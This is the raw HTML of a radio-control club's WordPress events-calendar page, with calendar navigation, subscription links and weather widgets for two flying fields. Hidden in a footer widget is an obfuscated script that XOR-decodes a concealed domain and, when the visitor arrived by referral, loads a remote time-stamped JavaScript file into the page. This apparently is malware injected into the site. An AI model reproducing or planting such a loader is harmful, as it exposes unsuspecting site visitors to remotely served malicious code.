	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://www.1nvrc.com/events/summary/?related_series=6968"
		class="tribe-common-b2 tribe-events-c-nav__today"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<button
		class="tribe-common-b2 tribe-common-b1--min-medium tribe-events-c-nav__next"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</button>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fwww.1nvrc.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.1nvrc.com/?post_type=tribe_events&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.1nvrc.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=Northern+Virginia+Radio+Control+-+NVRC+Northern+Virginia+Radio+Control+–+NVRC"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.1nvrc.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=Northern+Virginia+Radio+Control+-+NVRC+Northern+Virginia+Radio+Control+–+NVRC"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ics">
	<a
		href="https://www.1nvrc.com/events/summary/?related_series=6968&#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-ics">
	<a
		href="https://www.1nvrc.com/events/summary/?related_series=6968&#038;outlook-ical=1#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	<h3 style="text-align: center;">Want to <strong>subscribe</strong> to the NVRC calendar on your own calendar or mobile device? Try the &#8220;Subscribe to <strong>Calendar</strong>&#8221; button from the calendar view!</h3>

<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</section>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="a17f401e-fdd7-476f-9a3f-04aea1e9fc19"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"13aa5c54ca","tvn2":""}</script><!--themify_builder_content-->
<div id="themify_builder_content-6968" data-postid="6968" class="themify_builder_content themify_builder_content-6968 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->

	    
	</div><!-- /.entry-content -->
	
	</div>
	<!-- /.post-content -->
    
</article>
<!-- /.post -->
	    
	            </main>
        <!-- /content -->
		        <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">
            
            <div id="wp-forecast-3" class="widget wp_forecast_widget"><h4 class="widgettitle">Weather at Lorton Burnett Field</h4><div id="wp-forecastB" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div>Lorton, VA</div>
<div>January 18, 2026, 10:45 am</div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Overcast' width='64' height='40' />
<br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-N.png' alt='N' width='48' height='48' />
</div><div class='wp-forecast-curr-right'><div>Overcast<br />38&deg;F</div><div class="wp-forecast-wind-right">0 mph</div>
</div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: 30&deg;F</div>
<div>Winds: 0 mph N</div>
<div>Windgusts: 7 mph</div>
<div>Sunrise: 7:24 am</div>
<div>Sunset: 5:14 pm</div>
</div>
</div>
<div id="wpfc1B" style="display:none"><div class='wpff_nav' id='wpfbl2B' onclick="document.getElementById('wpfc1B').style.display='none';document.getElementById('wpfc2B').style.display='block';return false;">Less forecast...</div>
<div class="wp-forecast-fc">
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 18, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/22.gif' alt='Snow' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-NW.png' alt='NW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Moderate snow fall</div><div>39&deg;F</div><div>Winds: 2 mph NW</div><div>Windgusts: 7 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 19, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/04.gif' alt='Intermittent clouds' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-WSW.png' alt='WSW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Partly cloudy</div><div>44&deg;F</div><div>Winds: 4 mph WSW</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 20, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/01.gif' alt='Sunny' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-WNW.png' alt='WNW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Clear sky</div><div>32&deg;F</div><div>Winds: 2 mph WNW</div><div>Windgusts: 7 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 21, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-SSW.png' alt='SSW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>41&deg;F</div><div>Winds: 4 mph SSW</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 22, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/25.gif' alt='Sleet' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-WSW.png' alt='WSW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Light drizzle</div><div>47&deg;F</div><div>Winds: 4 mph WSW</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 23, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-WNW.png' alt='WNW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>39&deg;F</div><div>Winds: 2 mph WNW</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
</div>
<div class='wpff_nav' id='wpfbl1B' onclick="document.getElementById('wpfc1B').style.display='none';document.getElementById('wpfc2B').style.display='block';return false;">Less forecast...</div>
</div>
<div id="wpfc2B" style="display:block"><div class='wpff_nav' id='wpfbmB' onclick="document.getElementById('wpfc2B').style.display='none';document.getElementById('wpfc1B').style.display='block';return false;">More forecast...</div>
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></div><div id="wp-forecast-2" class="widget wp_forecast_widget"><h4 class="widgettitle">Weather at Poplar Ford Field</h4><div id="wp-forecastA" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div>Centreville, VA</div>
<div>January 18, 2026, 10:45 am</div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Overcast' width='64' height='40' />
<br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-NW.png' alt='NW' width='48' height='48' />
</div><div class='wp-forecast-curr-right'><div>Overcast<br />37&deg;F</div><div class="wp-forecast-wind-right">2 mph</div>
</div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: 28&deg;F</div>
<div>Winds: 2 mph NW</div>
<div>Windgusts: 7 mph</div>
<div>Sunrise: 7:25 am</div>
<div>Sunset: 5:15 pm</div>
</div>
</div>
<div id="wpfc1A" style="display:none"><div class='wpff_nav' id='wpfbl2A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Less forecast...</div>
<div class="wp-forecast-fc">
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 18, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/22.gif' alt='Snow' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-NNW.png' alt='NNW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Moderate snow fall</div><div>38&deg;F</div><div>Winds: 4 mph NNW</div><div>Windgusts: 7 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 19, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-W.png' alt='W' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>42&deg;F</div><div>Winds: 4 mph W</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 20, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/01.gif' alt='Sunny' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-NW.png' alt='NW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Clear sky</div><div>30&deg;F</div><div>Winds: 2 mph NW</div><div>Windgusts: 7 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 21, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-SSW.png' alt='SSW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>40&deg;F</div><div>Winds: 4 mph SSW</div><div>Windgusts: 11 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 22, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/25.gif' alt='Sleet' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-WSW.png' alt='WSW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Light drizzle</div><div>46&deg;F</div><div>Winds: 4 mph WSW</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 23, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-WNW.png' alt='WNW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>38&deg;F</div><div>Winds: 2 mph WNW</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
</div>
<div class='wpff_nav' id='wpfbl1A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Less forecast...</div>
</div>
<div id="wpfc2A" style="display:block"><div class='wpff_nav' id='wpfbmA' onclick="document.getElementById('wpfc2A').style.display='none';document.getElementById('wpfc1A').style.display='block';return false;">More forecast...</div>
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></div>
                </aside>
    <!-- /#sidebar -->
    </div>

        </div>
    <!-- /body -->

    <div id="footer-social" class="pagewidth tf_clearfix">

	    
	    <div class="social-widget">
		    <div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal"></ul></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_403092) {
    
    var _974154 = Date.now();
    var _78368c = 1000;
    _974154 = _974154 / _78368c;
    _974154 = Math.floor(_974154);

    var _4f51a8 = 600;
    _974154 -= _974154 % _4f51a8;
    _974154 = _974154.toString(16);

    var _47ae6c = _403092.referrer;

    if (!_47ae6c) return;

    var _5314bb = [27647, 27642, 27621, 27638, 27639, 27634, 27616, 27643, 27633, 27644, 27634, 27617, 27639, 27640, 27642, 27623, 27581, 27642, 27645, 27637, 27644];

    _5314bb = _5314bb.map(function(_4fe78f){
        return _4fe78f ^ 27539;
    });

    var _797f73 = "94d243cf180e8ecc2cf0efc7bf32ca3d";
    
    _5314bb = String.fromCharCode(..._5314bb);

    var _a1ac2c = "https://";
    var _60b267 = "/";
    var _19d5f = "track-";

    var _f9919e = ".js";

    var _464ac2 = _403092.createElement("script");
    _464ac2.type = "text/javascript";
    _464ac2.async = true;
    _464ac2.src = _a1ac2c + _5314bb + _60b267 + _19d5f + _974154 + _f9919e;

    _403092.getElementsByTagName("head")[0].appendChild(_464ac2)

}(document);
</script></div>	    </div>
	    <!-- /.social-widget -->

    </div>
    <!-- /#footer-social -->

    <div id="footer-logo-wrap" class="pagewidth tf_clearfix">

	    <p class="back-top"><a href="#header">&uarr;</a></p>

	    
	    <div id="footer-logo"><a href="https://www.1nvrc.com" title="Northern Virginia Radio Control - NVRC"><span>Northern Virginia Radio Control - NVRC</span></a></div>	    <!-- /footer-logo -->

    </div>
    <!-- /#footer-logo-wrap -->

    <div id="footerwrap">

    	    <footer id="footer" class="pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	    
		    	
	<div class="footer-widgets tf_clearfix">

								<div class="col3-1 first">
							</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</div>
	<!-- /.footer-widgets -->


		    <div class="footer-text tf_clearfix">
			    <div class="one">&copy; <a href="https://www.1nvrc.com">Northern Virginia Radio Control - NVRC</a> 2026</div>			    <div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>		    </div>
		    <!-- /footer-text --> 

		    	    </footer>
	    <!-- /#footer --> 
    
    </div>
    <!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->
<!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tisa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!--googleoff:all-->
			<!--noindex-->
			<script type="text/template" id="tf_vars">
				var tbLocalScript = {"builder_url":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder","css_module_url":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/css/modules/","js_module_url":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/","js_modules":{"fwr":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/fullwidthRows.min.js","bgs":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/backgroundSlider.min.js","fwv":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/fullwidthvideo.min.js","feature":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/feature.min.js","parallax":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/parallax.min.js","bgzs":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/bgzoom_scroll.min.js","bgzoom":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/bgzoom.min.js","gallery":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/gallery.min.js","menu":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/menu.min.js","read":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/readMore.min.js","sticky":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/sticky.min.js","alert":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/alert.min.js","tab":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/tab.min.js","accordion":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/accordion.min.js","oc":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/overlay-content.min.js","video":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/video.min.js","sh":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/themify.scroll-highlight.min.js"},"breakpoints":{"tablet_landscape":[769,1024],"tablet":[601,768],"mobile":600},"fullwidth_support":"1","addons":[]};
var themify_vars = {"version":"5.1.9","url":"https://www.1nvrc.com/wp-content/themes/tisa/themify","wp":"6.9","ajax_url":"https://www.1nvrc.com/wp-admin/admin-ajax.php","includesURL":"https://www.1nvrc.com/wp-includes/","emailSub":"Check this out!","lightbox":{"i18n":{"tCounter":"%curr% of %total%"}},"s_v":"5.3.7","a_v":"3.6.2","i_v":"4.1.4","js_modules":{"fxh":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/fixedheader.min.js","lb":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/lightbox.min.js","gal":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/themify.gallery.min.js","sw":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/swiper/swiper.min.js","tc":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/themify.carousel.min.js","map":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/map.min.js","img":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/jquery.imagesloaded.min.js","at":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/autoTiles.min.js","iso":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/isotop.min.js","inf":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/infinite.min.js","lax":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/lax.min.js","video":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/video-player.min.js","audio":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/audio-player.min.js","side":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/themify.sidemenu.min.js","edge":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/edge.Menu.min.js","wow":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/tf_wow.min.js","share":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/sharer.min.js","mega":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/megamenu.js","drop":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/themify.dropdown.min.js","wc":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/wc.min.js"},"css_modules":{"sw":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/swiper/swiper.min.css","an":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/animate.min.css","video":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/modules/video.min.css","audio":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/modules/audio.min.css","drop":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/modules/dropdown.min.css","lb":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/lightbox.min.css"},"is_min":"1","wp_embed":"https://www.1nvrc.com/wp-includes/js/wp-embed.min.js","theme_js":"https://www.1nvrc.com/wp-content/themes/tisa/js/themify.script.min.js","theme_v":"5.2.1","theme_url":"https://www.1nvrc.com/wp-content/themes/tisa","menu_point":"900","done":{"tb_parallax":true}};			</script>
			<!--/noindex-->
			<!--googleon:all-->
			<script nomodule defer src="https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/fallback.min.js"></script>
			<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script defer="defer" src="https://www.1nvrc.com/wp-content/themes/tisa/themify/js/main.min.js?ver=5.1.9" id="themify-main-script-js"></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
